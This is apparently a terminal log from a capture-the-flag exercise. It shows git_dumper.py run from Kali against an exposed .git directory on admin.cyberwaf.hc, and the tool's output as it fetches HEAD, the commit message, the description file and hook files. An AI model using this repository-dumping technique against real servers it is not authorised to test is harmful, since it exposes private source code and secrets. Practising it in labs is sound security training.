 (venv)-(gabrie0x6c㉿kali)-[~/ctf/hc/cyberwaf/git-dumper]
$ ls -alh git_dumper.py
-rwxrwxr-x 1 gabrie0x6c gabrie0x6c 25K Jan 22 08:27 git_dumper.py
(venv)-(gabrie0x6c㉿kali)-[~/ctf/hc/cyberwaf/git-dumper]
$ python3 git_dumper.py  http://admin.cyberwaf.hc/.git app
[-] Testing http://admin.cyberwaf.hc/.git/HEAD [200]
[-] Testing http://admin.cyberwaf.hc/.git/ [403]
[-] Fetching common files
[-] Fetching http://admin.cyberwaf.hc/.gitignore [404]
[-] http://admin.cyberwaf.hc/.gitignore responded with status code 404
[-] Fetching http://admin.cyberwaf.hc/.git/COMMIT_EDITMSG [200]
[-] Fetching http://admin.cyberwaf.hc/.git/description [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/commit-msg.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/post-commit.sample [404]
[-] http://admin.cyberwaf.hc/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/post-receive.sample [404]
[-] http://admin.cyberwaf.hc/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/post-update.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/pre-commit.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/pre-receive.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://admin.cyberwaf.hc/.git/hooks/update.sample [200]